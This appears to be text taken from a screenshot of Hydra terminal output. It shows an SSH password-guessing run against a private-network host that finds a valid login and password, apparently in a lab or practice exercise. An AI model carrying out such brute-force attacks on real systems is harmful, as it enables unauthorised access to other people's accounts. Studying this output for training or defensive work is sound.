 Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-27 06:
08:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:6/p:1), ~1
 try per task
[DATA] attacking ssh://192.168.12.25:22/
[22][ssh] host: 192.168.12.25   login: angel   password: solomon1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-27 06:
08:57